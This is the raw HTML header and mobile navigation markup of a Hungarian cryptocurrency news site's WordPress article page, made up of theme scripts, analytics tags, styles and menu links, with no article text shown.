<link rel="https://api.w.org/" href="https://www.kriptoworld.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kriptoworld.hu/wp-json/wp/v2/posts/67007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kriptoworld.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kriptoworld.hu/?p=67007' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<script type="rocketlazyloadscript" data-rocket-src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>

	<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KGJ2MJW');</script>
	<!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kriptoworld.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="5FKQ-PqyJEnT0tlU_SP015CUMK2Hat0MjZM5_PQeK_M"><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.kriptoworld.hu/?local_ga_js=fced5c47cb82dbf9fdf61d0755ee33c9" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-69DQQP52B9', {'anonymize_ip': true} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.kriptoworld.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Felhaszn\u00e1l\u00f3n\u00e9v hib\u00e1s!";
var td_email_user_empty="Email vagy felhaszn\u00e1l\u00f3n\u00e9v \u00fcres!";
var td_pass_empty="Pass \u00fcres!";
var td_pass_pattern_incorrect="\u00c9rv\u00e9nytelen bel\u00e9p\u00e9si minta!";
var td_retype_pass_incorrect="\u00dajra beg\u00e9pelt Pass hib\u00e1s!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="033a3572ee";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="M\u00e9gsem";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://kriptoworld.hu/wp-content/uploads/2022/10/footer-bg-min.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:7px;text-transform:none}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'PRÉMIUM';--td_theme_color:#fbb03b;--td_slider_text:rgba(251,176,59,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fbb03b}</style>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-126813525-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'G-69DQQP52B9');
</script><link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fbb03b}.tdm-btn-style2:before{border-color:#fbb03b}.tdm-btn-style2{color:#fbb03b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fbb03b;-moz-box-shadow:0 2px 16px #fbb03b;box-shadow:0 2px 16px #fbb03b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fbb03b;-moz-box-shadow:0 4px 26px #fbb03b;box-shadow:0 4px 26px #fbb03b}</style>

	<style id="tdw-css-placeholder">.td_module_15.sticky .entry-title a{color:#fbb03b}.tdi_122_rand_style>.td-element-style-before{background-image:none!important}.title{font-family:Poppins!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important;margin-bottom:10px}input.mailpoet_submit{border:1px solid #eaeaea!important;text-align:center;vertical-align:middle;background:transparent;color:#000000;padding:12px 16px 11px!important;letter-spacing:0.5px!important;font-weight:300!important}input.mailpoet_submit:hover{color:#fbb03b;background:transparent}@media screen and (max-width:767px){.tagdiv-type blockquote p{font-size:16px;line-height:20px}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mailpoet_public-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css?ver=1768933712' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-67007 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child a-tesla-garazsaban-marad-a-bitcoin global-block-template-1 tdb_template_77 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/invite/VmUYSaP" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kriptoworld.hu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/kriptoworld/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tiktok.com/@kriptoworld.hu" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kriptoworldhu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42063"><a href="https://www.kriptoworld.hu/">Kezdőoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42065"><a href="#">Kriptovaluta hírek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/">Kriptovaluta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/">Bitcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/">Ethereum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/">Blokklánc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/">Elemzések</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/">Technológia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/">Altcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/">Tőzsde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/">Kriptovaluta árfolyamok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42074"><a href="#">Tudástár<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/">Általános</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/">Altcoinok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/">Statisztika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/">Vállalkozó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/">Youtube-videóink</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44485"><a href="#">Prémium<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/">Bejelentkezés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/">Prémium bejegyzések</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kriptoworld.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:2px!important}}</style>
